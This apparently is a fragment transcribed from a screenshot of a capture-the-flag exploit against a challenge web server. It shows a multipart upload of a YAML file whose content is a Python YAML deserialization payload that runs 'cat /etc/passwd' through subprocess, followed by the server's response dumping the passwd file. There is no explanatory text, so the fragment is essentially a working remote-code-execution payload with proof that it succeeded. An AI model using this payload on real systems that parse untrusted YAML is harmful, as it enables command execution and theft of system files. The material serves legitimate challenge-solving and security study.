 Referer: http://web-a9861bab6a.challenge.xctf.org.cn/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryLgOGaBsVS4W6sJ0t
Content-Disposition: form-data; name="codefile"; filename="1.yaml"
Content-Type: text/plain
!!python/object/apply:subprocess.check_output
- !!python/tuple
- "cat"
- "/etc/passwd"
------WebKitFormBoundaryLgOGaBsVS4W6sJ0t
Content-Disposition: form-data; name="mode"
yaml
------WebKitFormBoundaryLgOGaBsVS4W6sJ0t--
6 Server: TinyFat/0.99.75
7
8 {
"result":
"b'root:x:0:0:root:/root:/bin/bash\\ndaemon:x:1:1:daemon:/usr/sbin:/
usr/sbin/nologin\\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\\nsys:x:3:3:
sys:/dev:/usr/sbin/nologin\\nsync:x:4:65534:sync:/bin:/bin/sync\\nga
mes:x:5:60:games:/usr/games:/usr/sbin/nologin\\nman:x:6:12:man:/var/
cache/man:/usr/sbin/nologin\\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/n
ologin\\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\\nnews:x:9:9:ne
ws:/var/spool/news:/usr/sbin/nologin\\nuucp:x:10:10:uucp:/var/spool/
uucp:/usr/sbin/nologin\\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\
\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\\nbackup:x:34
:34:backup:/var/backups:/usr/sbin/nologin\\nlist:x:38:38:Mailing Lis
t Manager:/var/list:/usr/sbin/nologin\\nirc:x:39:39:ircd:/run/ircd:/
usr/sbin/nologin\\n_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\\
nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\\n'"
}
9